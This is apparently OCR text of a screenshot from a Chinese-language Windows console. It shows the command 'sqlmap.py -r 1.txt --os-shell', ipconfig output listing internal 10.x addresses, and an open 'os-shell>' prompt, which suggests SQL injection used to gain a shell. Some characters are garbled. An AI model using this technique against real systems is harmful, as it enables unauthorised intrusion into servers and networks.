 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt --os-shell
??连接特定的 DNS 后缀 . . . . . . . :
??本地链接 IPv6 地址. . . . . . . . : fe80::b8a3:bb54:1b1f:7615§
??IPv4 地址 . . . . . . . . . . . . : 10.1.5.53
??子网掩码 ?. . . . . . . . . . . . : 255.255.255.0
??默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 2:
??连接特定的 DNS 后缀 . . . . . . . :
??本地链接 IPv6 地址. . . . . . . . : fe80::9d1e:c5f9:7e4a:4d0‡
??IPv4 地址 . . . . . . . . . . . . : 10.1.2.103
??子网掩码 ?. . . . . . . . . . . . : 255.255.255.0
??默认网关. . . . . . . . . . . . . : 10.1.2.254
以太网适配器 本地连接:
??连接特定的 DNS 后缀 . . . . . . . :
??本地链接 IPv6 地址. . . . . . . . : fe80::91a:55e0:ec58:3a3◄
??IPv4 地址 . . . . . . . . . . . . : 10.1.2.16
??子网掩码 ?. . . . . . . . . . . . : 255.255.255.0
??默认网关. . . . . . . . . . . . . : 10.1.2.254
隧道适配器 isatap.{B1FDF95D-8329-4296-8FD3-A537B7A0A50B}:
---
os-shell> _